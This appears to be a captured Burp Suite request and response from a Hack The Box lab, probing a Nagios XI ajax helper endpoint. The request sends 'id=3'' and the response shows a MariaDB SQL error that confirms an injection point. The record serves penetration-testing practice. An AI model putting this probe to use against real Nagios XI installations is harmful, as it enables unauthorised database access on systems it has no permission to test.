 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=jmn8jdqa8896k6pqkuov3lnqde
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 39
11 Origin: https://nagios.monitored.htb
12 Referer: https://nagios.monitored.htb/nagiosxi/views/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 action=acknowledge_banner_message&id=3'
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 May 2024 07:49:43 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=jmn8jdqa8896k6pqkuov3lnqde; expires=Thu,
16-May-2024 08:19:43 GMT; Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 274
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <p>
<pre>
SQL Error [nagiosxi] : You have an error in your SQL syntax;
check the manual that corresponds to your MariaDB server
version for the right syntax to use near '' and user_id = 2'
at line 1
</pre>
</p>
16 {"message":"Failed to acknowledge message.","msg_type":"error"}
Search 0 highlights